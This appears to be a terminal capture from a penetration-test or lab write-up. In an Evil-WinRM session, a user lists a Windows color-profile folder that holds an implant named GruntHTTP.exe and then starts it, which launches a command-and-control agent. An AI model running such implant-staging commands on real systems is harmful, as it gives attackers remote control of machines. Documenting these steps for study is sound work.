 *Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> ls
Enter PEM pass phrase:
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/16/2016 9:18 AM 1058 D50.camp
-a---- 7/16/2016 9:18 AM 1079 D65.camp
-a---- 7/16/2016 9:18 AM 797 Graphics.gmmp
-a---- 7/5/2022 3:40 PM 11776 GruntHTTP.exe
-a---- 7/16/2016 9:18 AM 838 MediaSim.gmmp
-a---- 7/16/2016 9:18 AM 786 Photo.gmmp
-a---- 7/16/2016 9:18 AM 822 Proofing.gmmp
-a---- 7/16/2016 9:18 AM 218103 RSWOP.icm
-a---- 7/16/2016 9:18 AM 3144 sRGB Color Space Profile.icm
-a---- 7/16/2016 9:18 AM 17155 wscRGB.cdmp
-a---- 7/16/2016 9:18 AM 1578 wsRGB.cdmp
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> start GruntHTTP.exe
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color>